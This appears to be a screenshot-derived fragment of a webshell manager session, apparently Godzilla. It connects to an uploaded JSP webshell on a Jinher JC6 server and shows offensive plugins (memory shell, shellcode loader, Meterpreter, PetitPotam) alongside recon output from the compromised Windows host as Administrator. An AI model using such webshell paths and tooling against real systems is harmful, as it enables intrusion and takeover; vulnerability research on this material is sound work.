 不安全 /jc6/upload/2022-08-23/okok.jsp
/jc6/upload/2022-08-23/okok.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
FileRoot : C:\;D:\;G:\;
CurrentDir : D:\Jinher\JC6Server/
CurrentUser : Administrator
ProcessArch : 64
TempDirectory : D:\Jinher\JC6Server\apache-tomcat-6.0.32-X64\temp\
DocBase : D:\Jinher\JC6Server\apache-tomcat-6.0.32-X64\webapps\jc6\
RealFile : D:\Jinher\JC6Server\apache-tomcat-6.0.32-X64\webapps\jc6\
servletRequest : 449965426
servletContext : 1278993695
httpSession : 1883209042
OsInfo : os.name: Windows Server 2012 R2 os.version: 6.3 os.arch: amd64
IPList : [127.0.0.1, 0:0:0:0:0:0:0:1, 172.16.5.32, fe80:0:0:0:112c:2b20:b66d:1451%12, fe80:0:0:0:0:5efe:ac10:520%13]
java.runtime.name : Java(TM) SE Runtime Environment
sun.boot.library.path : D:\Jinher\JC6Server\jdk1.7.0_80_64\jre\bin
java.vm.version : 24.80-b11
shared.loader :
java.vm.vendor : Oracle Corporation
java.vendor.url : http://java.oracle.com/
path.separator : ;
tomcat.util.buf.StringCache.byte.enabled : true
java.util.logging.config.file : D:\Jinher\JC6Server\apache-tomcat-6.0.32-X64\conf\logging.properties
java.vm.name : Java HotSpot(TM) 64-Bit Server VM